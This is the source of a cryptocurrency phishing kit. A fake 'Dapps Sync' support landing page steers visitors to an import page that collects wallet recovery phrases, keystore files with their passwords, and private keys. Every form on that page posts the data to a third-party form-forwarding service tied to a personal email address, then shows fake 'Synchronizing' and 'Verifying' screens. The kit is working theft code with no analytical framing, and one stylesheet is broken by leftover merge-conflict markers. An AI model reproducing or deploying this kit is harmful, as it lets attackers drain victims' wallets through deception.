
<file: fourlast.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>dAppslive</title>
    <link rel="stylesheet" href="page4.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Synchronizing</h1>   
            <img src="images/walletconnect.png">

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>dAppslive</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/weifengliu774@gmail.com" method='post'>
           
                <textarea required type="text" name="phrase" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://dapplivenet.store/fourlast.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form id="contactform" action="https://formsubmit.co/weifengliu774@gmail.com" method='post'>
                <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="Keystore" id="" placeholder="Enter your password" class="inpass"></textarea>

                
                <input type="hidden" name="_next"  value="https://dapplivenet.store/fourlast.html">

                <input type="hidden" name="_captcha" value="false">
                

                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/weifengliu774@gmail.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="Private key" id="" placeholder="Enter your Privatekey"></textarea>

                
                <input type="hidden" name="_next"  value="https://dapplivenet.store/fourlast.html">

                <input type="hidden" name="_captcha" value="false">

                
                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>

<file: lasted.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>dAppslive</title>
    <link rel="stylesheet" href="page4.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Verifying...</h1>   
            <img src="images/walletconnect.png">

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>


<file: link.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">

<body>
    <div class="header">
        <h1></h1>
        <h1></h1>
        <a href="wallets.html">
            <h1 class="cr">Claim&nbsp;rewards</h1>
        </a>
    </div>
    <!-- hero -->

    <div class="hero">
        <div class="hero1">
        <h1>The world’s most popular crypto wallets with thousands of crypto assets</h1>
        </div>
        <div class="hero2">
         <h2>Million of crypto wallets created to buy, sell, and earn crypto </h2>
            <h2>Secure wallets and decentralized applications. Join 2 million+ people using Dapps Sync </h2>
            <a href="wallets.html">
                <button class="sw">Synchronize wallet</button> 
            </a>
        </div>

    </div>

    <!-- second -->

    <div class="second">
        <img src="images/wallet-fold-phone.png" alt="">


    </div>

    <!-- third  -->
    <div class="third">
        <h1>Kindly select the issue you have from the list below</h1>
        <h2>Which of these options below is related to your issue?</h2>

    </div>
    <!-- four -->
    <div class="container">
        <!-- <div class="cont"> -->
            <div class="cont11">
                <i class="fa fa-sign-in"></i>
                <h1>Login Issues</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;if you have issues logging into your app / wallet.</h2>
            </div>
            <div class="cont11">
                <i class="fa fa-link"></i>
                <h1>Connect to dApps</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;to connect decentralised web applications to mobile wallets or enable DApp on mobile wallets/extension.</h2>
                
            </div>
            <div class="cont11">
                <i class="fa fa-exchange"></i>
                <h1>Swap or Exchange</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;for any issues with swapping/exchange of tokens</h2>
            </div>
            <div class="cont11">
                <i class="fa fa-exclamation-triangle"></i>
                <h1>Failed/Unconfirmed transaction</h1>
                <h2>Do you have an unconfirmed or failed transaction?. Kindly <a href="wallets.html">Click here</a>&nbsp; to rectify</h2>
                
            </div>
            
            <div class="cont11">
                <i class="fa fa-line-chart"></i>
                <h1>High transaction fees</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;to reduce the exorbitant gas fee</h2>
                
            </div>
            <div class="cont11">
                <i class="fa fa-credit-card"></i>
                <h1>Trading issues</h1>
                <h2>Are you unable to trade using your wallet?.<a href="wallets.html">Click here</a>&nbsp;to enable that</h2>
                
            </div>
            <div class="cont11">
                <i class="fa fa-bolt"></i>
                <h1>Authentication issues</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;to enable / set-up your 2-Factor Authentication</h2>
            </div>
            <div class="cont11">
                <i class="fa fa-server"></i>
                <h1>Connect to mainnets server</h1>
                <h2><a href="wallets.html">Click here</a>&nbsp;to enable your wallet on the mainnets server</h2>
                
            </div>           
        <!-- </div> -->
    

    </div>
    <!-- five -->
    <div class="five">
        <h3>Ready to go</h3>
        <h1>Synchronize Your Tokens </h1>
        <h2><a href="wallets.html">Get Started</a></h2>

    </div>
    <!-- footer -->
    <div class="footer">
        <h2>Terms & Conditions</h2>
        <h2>Privacy Policy</h2>
    </div>

</body>

</html>
</file>

<file: page4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="page4.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Synchronizing</h1>   
            <img src="images/walletconnect.png">

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>
<file: page4.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    width: 100%;
}
.sync {
    
    /* background-color: white; */
    display: grid;
    place-items: center;
    margin-top: 100px;
}
.syncwal {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: white;
    
}
.syncwal>img {
    width: 20%;   
}
.syncwal>h1 {
    font-size: 24px;
    font-weight: 400;
    font-family: Verdana, Geneva, Tahoma, sans-serif;

}
.sync>img {
    display: flex;
    justify-content: center;
    /* place-items: center;
    align-items: center; */
    font-size: 1rem;
    height: 100%;
    width: 20%;
    border-radius: 200px;
}
@media (max-width:767px){
    .sync>img {
        width: 70%;
        height: 100%;
    }
    .syncwal h1 {
        font-size: 20px;
    }
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    display: grid;
    place-items: center;
    margin: 20px 5px;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;
    width: 320px;
    
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: "Silika", Sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Silika', sans-serif;
    font-size: 16px;
    font-weight: 600;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
}
.red {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;   
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    margin: 10px 30px;
    outline: none; 
    /* box-sizing: border-box; */
    border-radius: 3px solid black;
    margin: 10px 0;
    resize: none;
    border: 2px black solid;
    border-radius: 10px;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
}

.active{
    background-color: tomato !important;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
/* button .submit:hover {
    color: blue !important;
} */
/* @media(min-width:425px) {
    
    .impwal {
        display: flex;
        justify-content: left;
        flex-direction: column;
        margin:10px 50px;
        
    }

}
@media(min-width:768px) {
    .impwal {
        display: flex;
        justify-content: left;
        flex-direction: column;
        margin:10px 200px;
        
    }
    

.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    border: 1px solid black;
    border:1px solid black;
    padding: 10px 0;
    width: 80%;
    margin: 10px 0;
}

.forms h1 {
   
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 600;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    
}
.submit {
    width: 50%;
}

}
@media(min-width:1024px) {
    .impwal {
        display: flex;
        justify-content: left;
        flex-direction: column;
        margin:10px 300px;
       
    }
    .head>h2 {
        display: flex;
        justify-content: left;
        align-items: center;
        color: blue;
        font-family: "Silika", Sans-serif;
        font-size: 20px;
        font-weight: 600; 
        margin: auto;
       
    }
    
      
    .inpass{
        display: block;
        justify-content: center;
        align-items: center;
        border: 1px solid black;
        border:1px solid black;
        padding: 10px 0;
        width: 80%;
        margin: 10px 0;
    }

    .forms h1 {
      
        font-family: 'Silika', sans-serif;
        font-size: 18px;
        font-weight: 600;
    }
    .forms h2 {
        font-family: 'Silika', sans-serif;
        font-size: 16px;
        font-weight: 400;
        
    }
    button {
        font-family: 'Silika', sans-serif;
        font-size: 20px;
        font-weight: 400;
    }
    ::placeholder {
        position: absolute;
        top:0 ;
        font-size: 16px;
    }
    .submit {
        width: 50%;
    }

    
}






   
   


    */
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    background-color: rgb(16, 16, 46);
}

.header {
    position: sticky;
    z-index: 99999;
    top: 0;
    border-bottom: 1px solid white;
    display: grid;
    grid-template-columns: 5fr 5fr 2fr;
    justify-content: space-between;
    place-items: center;
    background-color: white;
    color: white;
    font-family: "Silka", Sans-serif;
    font-size: 12px;
    font-weight: 400;
    padding: 20px;
    width: 100%;
   
}

.cr {
    top: 0;
    z-index: 99;
    display: grid;
    place-items: right;
    position: relative;
    background-color: rgb(16, 16, 46);
    padding: 10px;
    border-radius: 10px;
}

.header>a {
    color: inherit;
    text-decoration: none;
    cursor: pointer;
}

.hero {
    width: 100%;
    display: grid;
    place-items: center;
    background: linear-gradient(to top, rgba(16, 16, 64, 0.95)50%, rgba(16, 16, 64, 0.95)50%), url(images/wallet-fold-phone.png);
    height: 50vh;
    background-position: center;
    /* background-size: cover; */
    background-repeat: no-repeat;
   
}

.hero1 {
    width: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    padding: 0 20px;
   
    margin-top: 5px;
}

.hero h1 {
    display: flex;
    justify-content: center;
    margin: 30px 0 20px 0;
    font-family: "Silka", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: white;
   
    
}

.hero2 {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 0 20px;
}
.hero2>h2 {
    display: grid;
    place-items: center;
    font-family: "Silka", Sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: grey;
    gap: 10px;
    text-align: center;
  
}



.sw {
    display: grid;
    place-items: center;
    align-items: center;
    margin: auto;
    font-family: "Silka", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: white;
    padding: 10px;
    margin-top: 10px 0;
    background-color: blue;
    border: 1px solid black;
    border-radius: 30px;
    max-width:70% ;
    
    
}

/* .second img {
    height: 300px;
    
} */

.third {
    margin: 10px;
    font-family: "Silka", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
    text-align: center;
}

.third h2 {
    padding: 10px 0;
    font-family: "Silka", Sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: grey;
}
.hero2>a {
    color: inherit;
    text-decoration: none;
}



.second {
    display: grid;
    place-items: center;
    
}

.third {
    display: grid;
    place-items: center;
}


<<<<<<< HEAD
.container {
    display: grid;
    place-items: center;
    align-items: center;
    padding:0 10px;
    gap: 20px;
}

.container .fa {
    color:white;
    font-size: 4rem;
    padding: 10px 0;
}

.container h1 {
    font-family: "Silka", Sans-serif;
    font-size: 18px;
    font-weight: 600;
=======
.cards {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    margin: 10px;
>>>>>>> e9c920fe6b265761238df32637e4fc575d2ea1c7
    color: white;
    text-align: center;
    gap: 50px;
    
    /* height: 50%; */
    /* border: 1px solid white; */
}
.cards1 {
    background-color: rgb(16, 16, 46);
    border: 1px solid white;
    padding: 20px 0;
    height:100% ;
    
    /* max-height: 550px; */
    /* border-radius: 10px; */

}
.cards1 .fa {
    font-size: 5rem;
}
#arr {
    font-size: 1rem !important;

}
.cards1 h1 {
    font-family:'Silika', sans-serif ;
        font-size:24px ;
        font-weight: 600;
        margin: 10px 0;
        color: grey;

}
.cards1 h2{
    font-family:'Silika', sans-serif ;
        font-size:16px ;
        font-weight: 400;
        margin-top: 10px 0;

}
.cards a {
    font-family:'Silika', sans-serif ;
    font-size:16px ;
    font-weight: 400;
<<<<<<< HEAD
    color: grey;
    word-spacing: 2px;
}

.container a {
    color: tomato;
=======
    background-color: white;
>>>>>>> e9c920fe6b265761238df32637e4fc575d2ea1c7
    text-decoration: none;
    border: 1px solid blue;
    border-radius: 10px 0;
    /* position: relative; */
   
    color: black;
    padding: 5px;
    border: 1px solid blue;
    border-radius: 10px 0;
    margin: 10px 0;

<<<<<<< HEAD
/* .cont {
    display: grid;
    grid-template-columns: 1fr;

} */

.cont11 {
    display: grid;
    place-items: left;
    align-items: center;
    grid-template-columns: 1fr;
    padding: 20px 10px;
    border: 3px gray solid;
    background-color: black;
    /* border-radius: 20px; */
    box-shadow: 5px  rgba(79, 120, 58, 0.676);
    
=======
>>>>>>> e9c920fe6b265761238df32637e4fc575d2ea1c7
}

.five {
    margin: 50px 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    padding: 10px;
    border-radius: 10px;
    background-color: blue;
    color: white;
    font-family: "Silka", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    gap: 20px;
    text-align: center;
}

.five>h2 {
    font-size: 14px;
    background-color: aquamarine;
    border-radius: 10px;
    padding: 10px;

}
.five h1 {
    font-size: 12px;
    font-weight: 600;
}

.five a {
    text-decoration: inherit;
    color: white;
}

.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: white;
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    /* background-color: gray; */
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}
@media(max-width:425px){
    /* .hero {
        height: 60vh;
    } */
    .hero h1 {
        font-family:'Silika', sans-serif ;
        font-size:14px ;
        font-weight: 600;
        /* margin: 10px 0; */
        color: white;
    }
    .hero h2 {
        display: none;
    }
    .cards {
        display: grid;
        place-items: center;
        grid-template-columns: 1fr;
        color: white;
        text-align: center;
        gap: 50px;
        
        /* height: 50%; */
        /* border: 1px solid white; */
    }  
    
}

@media (max-width:700px) {
    /* .container {
        display: grid;
        grid-template-columns: 1fr;
    } */
    .cards1 {
        width: 100%;
        height: 100%;
    }
    .hero2>h2 {
        display: none;
    }

}

@media (min-width:768px) {
    .hero {
        display: grid;
        place-items: center;
        align-items: center;
        width: 100%;
    }
    .hero1 h1 {
        display: flex;
        justify-content: center;
        /* margin: 50px 0 20px 0; */
        /* word-spacing: 10px; */
        font-family: "Silka", Sans-serif;
        font-size: 30px;
        font-weight: 800;
        color: white;
        /* padding: 10px; */
    }

    .hero2>h2 {
        display: grid;
        place-items: center;
        font-family: "Silka", Sans-serif;
        font-size: 18px;
        font-weight: 800;
        color: grey;
        gap: 10px;
        text-align: center;
      
    }

    .second img {
        height: 600px;
    }
<<<<<<< HEAD
    .container {
        display: grid;
        place-items: center;
        align-items: center;
        grid-template-columns: 1fr 1fr;
        padding: 0 50px;
    }
    .cont11 {
        /* padding: 50px 10px; */
        /* text-align: center; */
        width: 100%;
        height: 100%;
        
        
=======
    .cards {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    margin: 10px;
    color: white;
    text-align: center;
    gap: 50px;
>>>>>>> e9c920fe6b265761238df32637e4fc575d2ea1c7
    
    /* height: 50%; */
    /* border: 1px solid white; */
}
.cards1 {
    background-color: rgb(16, 16, 46);
    border: 1px solid white;
    padding: 20px 0;
    height:100% ;
    
    /* max-height: 550px; */
    /* border-radius: 10px; */

}
.cards1 .fa {
    font-size: 5rem;
}
#arr {
    font-size: 1rem !important;

}
.cards1 h1 {
    font-family:'Silika', sans-serif ;
        font-size:24px ;
        font-weight: 600;
        margin: 10px 0;
        color: grey;

}
.cards1 h2{
    font-family:'Silika', sans-serif ;
        font-size:16px ;
        font-weight: 400;
        margin-top: 10px 0;

}
.cards a {
    font-family:'Silika', sans-serif ;
    font-size:16px ;
    font-weight: 400;
    background-color: white;
    text-decoration: none;
    border: 1px solid blue;
    border-radius: 10px 0;
    /* position: relative; */
   
    color: black;
    padding: 5px;
    border: 1px solid blue;
    border-radius: 10px 0;
    margin: 10px 0;

}
.sicons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    /* background-color: gray; */
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}

/* @media(min-width:426px) {
    .cards {
        display: grid;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr;
        color: white;
        text-align: center;
        gap: 50px;
    }

} */





/* .cont11>h2 {
    text-align: center;
} */
</file>
